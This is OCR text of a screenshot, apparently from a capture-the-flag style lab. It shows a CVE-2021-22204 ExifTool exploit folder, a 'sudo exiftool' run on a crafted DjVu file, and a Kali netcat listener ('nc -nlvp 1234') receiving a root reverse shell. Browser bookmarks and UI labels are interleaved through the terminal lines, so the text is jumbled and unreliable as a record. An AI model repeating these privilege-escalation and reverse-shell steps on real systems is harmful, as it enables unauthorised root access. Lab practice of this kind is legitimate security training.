 Applications Places Jun 1 10:33 AM
kali@kali: ~
robert@dejavu: ~/CVE-2021-22204-exiftool 168x18
drwxrwxr-x 4 robert robert 4096 Jun 1 14:32 .
drwxrwxr-x 6 robert robert 4096 Jun 1 11:23 ..
-rw-rw-r-- 1 robert robert 468 Jun 1 11:23 configfile
PHP 7.4.3 - ph...
All Bookmarks
-rw-rw-r-- 1 robert robert 339 Jun 1 14:32 exploit.djvu
-rwxrwxr-x 1 robert robert 790 Jun 1 14:32 exploit.py
drwxrwxr-x 8 robert robert 4096 Jun 1 11:23 .git
Gmail Images
-rw-rw-r-- 1 robert robert 47571 Jun 1 14:32 image.jpg
-rw-rw-r-- 1 robert robert 47131 Jun 1 11:23 image.jpg_original
drwxrwxr-x 2 robert robert 4096 Jun 1 11:23 lab
-rw-rw-r-- 1 robert robert 327 Jun 1 14:32 payload
-rw-rw-r-- 1 robert robert 289 Jun 1 14:32 payload.bzz
-rw-rw-r-- 1 robert robert 875 Jun 1 11:23 README.md
robert@dejavu:~/CVE-2021-22204-exiftool$ sudo exiftool -filename exploit.
exploit.djvu exploit.py
robert@dejavu:~/CVE-2021-22204-exiftool$ sudo exiftool -filename exploit.
exploit.djvu exploit.py
robert@dejavu:~/CVE-2021-22204-exiftool$ sudo exiftool -filename exploit.djvu
Google
kali@kali: ~ 168x18
(kali💀kali)-[~]
$ nc -nlvp 1234
Search Google or type a URL
listening on [any] 1234 ...
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.101] 44130
# id
uid=0(root) gid=0(root) groups=0(root)
#
IF D
Router system https://www.t... https://www.... Digi Movie GTFOBINS
Hackmyvm Github cyber swiss a... .revshells CHAT GPT
Customize Chrome